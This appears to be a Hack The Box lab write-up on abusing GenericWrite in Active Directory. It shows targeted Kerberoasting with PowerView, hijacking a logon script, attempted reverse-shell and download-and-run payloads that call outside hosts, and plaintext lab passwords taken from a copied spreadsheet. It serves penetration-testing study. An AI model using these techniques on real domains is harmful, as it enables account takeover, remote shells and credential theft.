GenericWrite
 Proceeding with the attack vector identified during the BloodHound enumeration
Proceeding with the attack vector identified during the BloodHound enumeration
 Now that I have established a PowerShell session with the credentials of the
Now that I have established a PowerShell session with the credentials of the smith user, I can move on to the next step
 the
the smith user has the genericwrite access to the maria user
*evil-winrm* ps c:\tmp> upload PowerView.ps1 C:\tmp\
info: Uploading /home/kali/archive/htb/labs/object/PowerView.ps1 to C:\tmp\
data: 1027036 bytes of 1027036 bytes copied
info: Upload successful!
*evil-winrm* ps c:\tmp> . .\PowerView.ps1i will first upload the powerview and import the script into the current PowerShell session
*evil-winrm* ps c:\tmp> Invoke-ACLScanner -ResolveGUIDs | Where-Object {$_.IdentityReferenceName -eq "smith"}
objectdn : CN=maria garcia,CN=Users,DC=object,DC=local
acequalifier : AccessAllowed
activedirectoryrights : ReadProperty, WriteProperty, GenericExecute
objectacetype : None
aceflags : None
acetype : AccessAllowed
inheritanceflags : None
securityidentifier : S-1-5-21-4088429403-1159899800-2753317549-1104
identityreferencename : smith
identityreferencedomain : object.local
identityreferencedn : CN=Smith William,CN=Users,DC=object,DC=local
identityreferenceclass : userUsing PowerView’s Invoke-ACLScanner, I can list the ACL of the oliver user
- the
smithuser has the readproperty, writeproperty, genericexecute ACEs over the AD Object,CN=maria garcia,CN=Users,DC=object,DC=local - genericwrite is essentially the BloodHound’s interpretation of the ReadProperty, WriteProperty, GenericExecute ACEs
BloodHound
The following is from the Help section of BloodHound;
A targeted kerberoast attack can be performed using PowerView’s Set-DomainObject along with Get-DomainSPNTicket
Example
you may need to authenticate to the domain controller as [[object_bloodhound#genericwrite|smith@object.local]] if you are not running a process as that user. to do this in conjunction with set-domainobject, first create a pscredential object (these examples comes from the powerview help documentation:
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
then, use set-domainobject, optionally specifying $cred if you are not already running a process as [[object_bloodhound#genericwrite|smith@object.local]]:
Set-DomainObject -Credential $Cred -Identity harmj0y -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
after running this, you can use get-domainspnticket as follows:
Get-DomainSPNTicket -Credential $Cred harmj0y | fl
the recovered hash can be cracked offline using the tool of your choice. cleanup of the serviceprincipalname can be done with the set-domainobject command:
Set-DomainObject -Credential $Cred -Identity harmj0y -Clear serviceprincipalname
Execution
Since the current PowerShell session is already authenticated with the credential of the smith user, it is unnecessary to create a PSCredential object
*Evil-WinRM* PS C:\tmp> Set-DomainObject -Identity maria -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}Setting up an arbitrary SPN for the maria user; nonexistent/BLAHBLAH

*Evil-WinRM* PS C:\tmp> Get-DomainUser maria | Select serviceprincipalname
serviceprincipalname
--------------------
nonexistent/BLAHBLAHConfirming the arbitrary SPN set to the maria user
*Evil-WinRM* PS C:\tmp> Get-DomainSPNTicket -SPN "nonexistent/BLAHBLAH"
Warning: [Get-DomainSPNTicket] Error requesting ticket for SPN 'nonexistent/BLAHBLAH' from user 'UNKNOWN' : Exception calling ".ctor" with "1" argument(s): "The NetworkCredentials provided were unable to create a Kerberos credential, see inner exception for details."It requires a valid network credential
*Evil-WinRM* PS C:\tmp> $Cred = New-Object System.Management.Automation.PSCredential("OBJECT.LOCAL\smith", (ConvertTo-SecureString "Qwer1234" -AsPlainText -Force))Creating a PSCredential object
*Evil-WinRM* PS C:\tmp> -DomainSPNTicket -Credential $Cred -SPN "nonexistent/BLAHBLAH"
Warning: [Invoke-UserImpersonation] powershell.exe is not currently in a single-threaded apartment state, token impersonation may not work.
Warning: [Invoke-UserImpersonation] Executing LogonUser() with user: OBJECT.LOCAL\smith
SamAccountName : UNKNOWN
DistinguishedName : UNKNOWN
ServicePrincipalName : nonexistent/BLAHBLAH
TicketByteHexStream :
Hash :
$krb5tgs$23$*maria$object.local$nonexistent/BLAHBLAH*$70114E7934209AC8E710994922644D73$B2948D773211336714E90BD6F1008A0541A63B5A744D058823FCD1E182A7C53A3628C337DC2230875D223ADE9C2E572FC381BE92C93D0CA443F00B3B97F966445B1788EE7C50772FC057486D0895FAC723C4FED02003C9B9BA6708D49704A8C445D5B3964A194762BF1471683D1550670209A20134A3D646E469FF83D0DCC3AC4ED618C7A6478F42003A348AA3E1E02D5F196BD8574AC809D9537F56AF3EFA2195058A97DD410F69C0ACC5D182B774B8209AA58E552206AB758E5FDB6781DABBA581DCBAD00EDB72422ED9784A9A7A3C14C703612F8FCED8363F824FBAD8C7F5EC82D11B2E6A85B5CD8C8E6CA6D484E8CFD0493F159B6B79CF4DF3886C861B79007BECFB3E175E6E0E3CA5927F13B344F5613F6EF558CA0402FF0FD82887BC85163B4DD0A2B4D276B30E003E99D48254870353637A0D00B74A72D336F6E48561DACC34434AA6C58EDA73C9358D0BC3AC0945D42ABED147FAE3B15200D3399075C655D98110816D10B304E3448E44D3F9886FC46150423CDAEE67EB7038A03109D1DA0000E73FF330FCBD452EC45429CBF6D69E33CF5DE8B0F8CB10BD5D9A03442C9299AE9993651E4F94CA3C8AD086D675AD48E8AD914B91B5939F06F714CDA6A219096660745771B8E2530461F485A7A5B2D76A16D24213E20F348EF61B70192CF0CA3FAE68A23A496AC4B4D93122B6B65AC1D2B461BDCF1FC279C09D5C0C49D52265DCB615E28DBA65277F5A1C16989B75DF9EFD0DDF4518D7A07F98F675875FE97B2E6B98C7A679B41E54A32B32A5B1C2BE3CA9D469559FC4D15C000002E25005F668A7531A03917F3759C8A008751E093E3BF284AD938A6753343CC8655DD4CAA90813DCA876A56921063B48E812CBE00A77094BC1ECF98933CB64D25EF1672525A66286F56F5C4864FB196947E65F3FDA7D9BE2E840DFAA9919FD7A6429B2F806C4A28A630F1E1CB4C4F6B1FB83F0135FE0D46A94BCABF09A953C352C645C53B543A3E5188187D79341180D70EABCCD05F87ED9B76CC75809C7A7A5653D8BBF233C81B14EE8A3D91E8B0BC11A61B7C62CED686CE2E69E7C2F3FE17048F84638EBF4F5891B2FEB676E512C75EACB1482BE427F9B1BF4E3CE5E2BDA9B265A4CF69F5B7550B8A0038FACA60BCCB3C4AC2543FAE53C03C9CCF33473F190036FC7A59C57E57B466460197D612C2CB2DF2747DE096CB18F4C896220597E202A835DCDF4BE8DD2A820DE572C346EE0903938EEB3EA22A75DB7F7C364D1566F031CB5D0699378AC66A9C3AC82C5991902D8AC1ECD34DEA4DA365A9C4D05AB66E4B8D2C68ED3575201263757A062FCEB446D2EFE24808FC3BC01204A43F7BBA7F0A10F3D0405B6E9A1C9B3DFE76D41CB8174CF4E28BF2C924FEF1351FFAC5FB582EB0529914C21D81260FB77559B3031FBA0C0E4B4BD5C564C0D534A68FD045E74FB538807D81F7B07C7169C3ABFC742E04E9DEDA3881D17EDA9D7C08B4D373DFA818BDCB66A969187D46214AA13Although Targeted Kerberoasting was a success, I was unable to crack the password hash
Logon Script
While the Help section of BloodHound above suggests the targeted Kerberoasting, there are other methods available one of them is the logon script method
 because the
because the smith user is able to modify the property of the maria user, i can change the scriptpath attribute of the maria user to a malicious script
However, it would require the target user to start an interactive session
 Although it has never been confirmed if the
Although it has never been confirmed if the maria user is actively starting an interactive session, the earlier BloodHound enumeration revealed that the maria user currently has an on-going session to the target system
or it is also entirely possible that there is a background scheduled task executing something with the maria user’s session
In order to check for any of the suspected scenarios, I would need to check it
Validation
*Evil-WinRM* PS C:\tmp> echo "whoami /all > C:\tmp\output.txt" > C:\tmp\logon.ps1I will first create a PowerShell script that executes whoami /all > C:\tmp\output.txt
*Evil-WinRM* PS C:\tmp> Set-ADObject -SamAccountName maria -Set @{"scriptPath"="C:\tmp\logon.ps1"} I will then set the
I will then set the scriptPath attribute of the maria user to the created PowerShell script; C:\tmp\logon.ps1
If the maria user ever starts an interactive session, the logon.ps1 file will be run as a Logon Script, which will validate the identity
*Evil-WinRM* PS C:\tmp> ls output.txt
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/20/2023 1:19 PM 4948 output.txtA moment later, the output.txt file is generated at the C:\tmp directory
I will check the content
*Evil-WinRM* PS C:\tmp> cat output.txt
USER INFORMATION
----------------
User Name SID
============ ==============================================
object\maria S-1-5-21-4088429403-1159899800-2753317549-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.This confirms the following;
- The
mariauser is actively starting an interactive session- Thus the PowerShell script is executed as a logon script
Firewall
*evil-winrm* ps c:\tmp> echo "C:\tmp\nc64.exe 10.10.16.5 7777 -e cmd.exe" > C:\tmp\logon.ps1
*evil-winrm* ps c:\tmp> echo "cmd /c net user maria Qwer1234 /DOMAIN" > C:\tmp\logon.ps1
*evil-winrm* ps c:\tmp> echo "iex bypass (New-Object Net.WebClient).DownloadString('http://10.1.1.2:8000/Invoke-PowerShellTcp.ps1')" > C:\tmp\logon.ps1Due to the Firewall restriction, establishing a PowerShell session appears to be impossible
For now, I will just check if there’s any credential lying around
Enumeration
I remember initially seeing the home directory of the maria user when I first enumerated the C:\Users directory
That indicated that the maria user had logged on to the system before as the SYSTEM would create the home directory for the user
*Evil-WinRM* PS C:\tmp> echo "tree /F /A C:\Users\maria > output.txt" > C:\tmp\logon.ps1Modifying the logon.ps1 file to view the home directory of the maria user
*Evil-WinRM* PS C:\tmp> cat output.txt
Folder PATH listing
Volume serial number is 212C-60B7
C:\USERS\MARIA
+---3D Objects
+---Contacts
+---Desktop
| Engines.xls
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---VideosChecking the home directory of the maria user reveals an interesting file; C:\Users\maria\Desktop\Engines.xls
.xls is a file extension used by Microsoft Excel, I would need to open this up externally in order to view it
Engines.xls
*evil-winrm* ps c:\tmp> echo "Copy-Item C:\Users\maria\Desktop\Engines.xls -Destination C:\tmp" > C:\tmp\logon.ps1i will modify the logon.ps1 file again to copy the engines.xls file to the c:\tmp directory to access from the current PowerShell session(smith)
*evil-winrm* ps c:\tmp> ls Engines.xls
directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2021 8:13 AM 6144 Engines.xlsCopying operation is complete
c:\tmp\Engines.xls is now available for access from the current PowerShell session(smith)
*evil-winrm* ps c:\tmp> download Engines.xls .
info: Downloading C:\tmp\Engines.xls to Engines.xls
info: Download successful!Downloading it to Kali
Machines Information
 Using an online Excel viewer, I can open up the
Using an online Excel viewer, I can open up the Engines.xls file
The file appears to be an Excel spreadsheet about vehicle engines with their information
There are 3 credentials within the files;
maria:d34gb8@maria:0de_434_d545maria:W3llcr4ft3d_4cls
One of these might be the valid domain credential of the maria user with password reuse
I will test it out against the target WinRM server